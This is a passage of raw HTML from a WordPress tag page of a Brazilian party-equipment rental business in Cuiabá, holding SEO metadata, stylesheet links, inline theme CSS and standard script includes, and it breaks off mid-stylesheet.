

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alugaparkcuiaba.com.br/tag/futebol-de-sabao-macapa-ap/
body_size: 25765
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Arquivos futebol de sabao macapa ap - futebol de sabão toboga escorregador cuiaba</title>
	<link rel="canonical" href="https://alugaparkcuiaba.com.br/tag/futebol-de-sabao-macapa-ap/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos futebol de sabao macapa ap - futebol de sabão toboga escorregador cuiaba" />
	<meta property="og:url" content="https://alugaparkcuiaba.com.br/tag/futebol-de-sabao-macapa-ap/" />
	<meta property="og:site_name" content="futebol de sabão toboga escorregador cuiaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://alugaparkcuiaba.com.br/tag/futebol-de-sabao-macapa-ap/","url":"https://alugaparkcuiaba.com.br/tag/futebol-de-sabao-macapa-ap/","name":"Arquivos futebol de sabao macapa ap - futebol de sabão toboga escorregador cuiaba","isPartOf":{"@id":"https://alugaparkcuiaba.com.br/#website"},"primaryImageOfPage":{"@id":"https://alugaparkcuiaba.com.br/tag/futebol-de-sabao-macapa-ap/#primaryimage"},"image":{"@id":"https://alugaparkcuiaba.com.br/tag/futebol-de-sabao-macapa-ap/#primaryimage"},"thumbnailUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","breadcrumb":{"@id":"https://alugaparkcuiaba.com.br/tag/futebol-de-sabao-macapa-ap/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/tag/futebol-de-sabao-macapa-ap/#primaryimage","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","width":513,"height":449,"caption":"9 Aluguel Decoração Futebol de Sabão"},{"@type":"BreadcrumbList","@id":"https://alugaparkcuiaba.com.br/tag/futebol-de-sabao-macapa-ap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://alugaparkcuiaba.com.br/"},{"@type":"ListItem","position":2,"name":"futebol de sabao macapa ap"}]},{"@type":"WebSite","@id":"https://alugaparkcuiaba.com.br/#website","url":"https://alugaparkcuiaba.com.br/","name":"futebol de sabão toboga escorregador cuiaba","description":"futebol de sabão toboga escorregador cuiaba","publisher":{"@id":"https://alugaparkcuiaba.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alugaparkcuiaba.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://alugaparkcuiaba.com.br/#organization","name":"futebol de sabão toboga escorregador cuiaba","url":"https://alugaparkcuiaba.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","width":500,"height":500,"caption":"futebol de sabão toboga escorregador cuiaba"},"image":{"@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para futebol de sabão toboga escorregador cuiaba &raquo; futebol de sabao macapa ap" href="https://alugaparkcuiaba.com.br/tag/futebol-de-sabao-macapa-ap/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alugaparkcuiaba.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tml-bootstrap-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-font-awesome-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-carousel-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-theme-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-transitions-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-yantramanav-css' href='//fonts.googleapis.com/css?family=Yantramanav%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alugaparkcuiaba.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alugaparkcuiaba.com.br/wp-json/wp/v2/tags/16426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alugaparkcuiaba.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script>
		//Autumn_check Weather effect Start
		 
		//Autumn_check Weather effect End
	</script>
	<script>
		//winter_check Start
			//Winter snow Falling Start
			 
			//Winter Falling End
		//winter_check end
	</script>
	<style>
		.we-flake{
			color:  !important;
		}
	</style>
	<script>
		// spring_check Effect End
		 
	</script>
	<script>
		// summer_check Effect Start
		  //summer_check Effect End
	</script>
	<script>
		//halloween_check  Start
		 
	  //halloween_check End
	</script>
	<script>
		//rainy_check Start
			 
	  //rainy_check end
	</script>
	<script>
		//thanks_giving_check start
			 
		//thanks_giving_check end
	</script>
	<script>
		//valentine_check start
			 
		//valentine_check End
	</script>
	<script>
		//new_year_check start
			 
		//new_year_check end
	</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-180x180.png" />
<meta name="msapplication-TileImage" content="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout 